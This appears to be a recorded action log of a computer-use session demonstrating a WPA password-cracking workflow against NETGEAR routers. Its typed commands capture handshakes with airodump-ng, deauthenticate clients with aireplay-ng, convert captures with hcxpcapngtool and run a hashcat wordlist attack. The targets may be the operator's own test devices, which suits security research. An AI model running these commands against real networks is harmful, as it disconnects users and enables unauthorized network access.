
mouse_move(380, 418)

mouse_move(389, 413)

- Switch to the 3mrgnc3/RouterKeySpaceWordlists repository tab
click(201, 15)

mouse_move(338, 296)

- Return to nmatt0/netgear-wpa-wordlist and scroll down to the README's password pattern code block
click(77, 15)

scroll(down, 3)

mouse_move(40, 304)

mouse_move(45, 304)

double_click(86, 300)

mouse_move(204, 261)

mouse_move(193, 251)

mouse_move(62, 328)

mouse_move(89, 314)

- Highlight '[english noun][3 digit number]' in the README's password pattern code block
scroll(down, 3)

scroll(up, 3)

mouse_move(98, 285)

mouse_move(116, 289)

mouse_move(124, 287)

mouse_move(246, 369)

scroll(down, 3)

double_click(144, 352)

mouse_move(200, 355)

mouse_move(312, 168)

- Highlight the 106M nouns-numbers.txt and generate-nouns-numbers.py in the ls -lh listing
double_click(154, 77)

mouse_move(384, 181)

mouse_move(329, 52)

mouse_move(329, 126)

double_click(340, 126)

mouse_move(293, 331)

mouse_move(321, 330)

- Scroll the README down to the Capturing WPA 4-way Handshake and Cracking sections
scroll(down, 3)

double_click(99, 311)

scroll(down, 3)

scroll(down, 3)

mouse_move(257, 249)

double_click(257, 247)

mouse_move(239, 248)

double_click(204, 247)

double_click(191, 247)

- Run airodump-ng with --essid-regex NETGEAR[1-9]{2} on wlp74s0f1u1u4u1, then stop the scan
text(sudo airodump-ng --essid-regex NETGEAR[1-9]{2} wlp74s0f1u1u4u1)

double_click(460, 11)

key(Return)

key(ctrl+c)

- Launch airodump-ng for NETGEAR27 on channel 10, writing netgear27 cap files
text(sudo airodump-ng --essid NETGEAR27 -w netgear27 --output-format cap -c 10 wlp74s0f1u1u4u1)

mouse_move(448, 232)

mouse_move(284, 152)

double_click(264, 142)

mouse_move(312, 131)

double_click(315, 142)

mouse_move(307, 193)

text(cd test/netgear/)

mouse_move(427, 143)

mouse_move(582, 201)

mouse_move(467, 66)

mouse_move(207, 132)

mouse_move(502, 357)

mouse_move(388, 329)

mouse_move(444, 207)

key(Return)

- Keep the NETGEAR27 capture running until one associated client station appears
key(Return)

mouse_move(202, 177)

mouse_move(381, 330)

- Send two aireplay-ng deauthentication bursts to the NETGEAR27 client to capture its handshake
key(Return)

mouse_move(295, 427)

key(Up)

key(Return)

mouse_move(508, 109)

- Deauthenticate the NETGEAR74 client with aireplay-ng to capture its WPA handshake
key(Return)

mouse_move(170, 256)

- Copy both capture files with scp to gpu:/home/nmatt/netgear/netgear-wpa-wordlist
key(Return)

mouse_move(185, 231)

double_click(306, 214)

key(Return)

- Scroll the README to the Capturing section and select the hcxpcapngtool conversion command line
scroll(down, 3)

mouse_move(295, 255)

mouse_move(132, 138)

mouse_move(148, 381)

mouse_move(129, 350)

scroll(down, 3)

mouse_move(116, 256)

double_click(73, 256)

mouse_move(284, 256)

triple_click(179, 256)

click(163, 338)

- Convert netgear27-01.cap and netgear74-01.cap into netgear27.hc22000 and netgear74.hc22000 with hcxpcapngtool
text(hcxpcapngtool -o netgear27.hc22000 -E wordlist netgear27-01.cap)

double_click(278, 270)

mouse_move(313, 352)

mouse_move(395, 269)

key(Return)

text(hcxpcapngtool -o netgear74.hc22000 -E wordlist netgear74-01.cap)

key(Return)

double_click(324, 425)

mouse_move(564, 528)

mouse_move(994, 440)

mouse_move(445, 365)

mouse_move(286, 550)

- Concatenate netgear27.hc22000 and netgear74.hc22000 into combo.hc22000
key(Return)

mouse_move(496, 277)

- Scroll the README to the hashcat combination-attack command that uses nouns-numbers.txt
scroll(down, 3)

scroll(down, 3)

click(134, 269)

mouse_move(380, 304)

mouse_move(270, 281)

mouse_move(212, 259)

mouse_move(385, 227)

mouse_move(254, 287)

mouse_move(290, 299)

mouse_move(288, 280)

mouse_move(215, 247)

mouse_move(349, 247)

double_click(387, 247)

mouse_move(369, 245)

mouse_move(217, 247)

mouse_move(228, 235)

mouse_move(364, 247)

mouse_move(261, 247)

mouse_move(116, 299)

- Start hashcat -m 22000 -a 1 on combo.hc22000 with top_english_adjs_lower_5000.txt and nouns-numbers.txt, then show status
text(hashcat -m 22000 -a 1 combo.hc22000 top_english_adjs_lower_5000.txt nouns-numbers.txt)

mouse_move(686, 350)

text(s)

mouse_move(191, 293)

mouse_move(434, 304)

mouse_move(468, 327)

mouse_move(457, 426)

- Check hashcat's updated status: past 11 million candidates, about 8 days remaining, 0/2 recovered
double_click(270, 365)

mouse_move(254, 366)

mouse_move(557, 287)

scroll(down, 3)

mouse_move(218, 307)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

double_click(66, 253)

double_click(85, 266)

mouse_move(117, 406)

mouse_move(71, 361)

mouse_move(83, 252)

double_click(183, 231)

mouse_move(247, 300)

mouse_move(379, 281)

text(q)

text(cat)

text(short-nouns-numbers.txt)

key(Return)

- Grep nouns-numbers.txt for planet317 and daisy503, confirming both entries exist
double_click(26, 509)

double_click(25, 509)


key(Return)


key(Return)

mouse_move(430, 474)

double_click(374, 485)

text(hashcat -m 22000 -a 1 combo.hc22000 top_english_adjs_lower_5000.txt nouns-numbers.txt)

key(BackSpace)

text(short-nouns-numbers.txt)

key(Return)

mouse_move(3, 248)

mouse_move(485, 284)

scroll(up, 3)

scroll(down, 3)

mouse_move(278, 327)

mouse_move(207, 334)

mouse_move(264, 351)
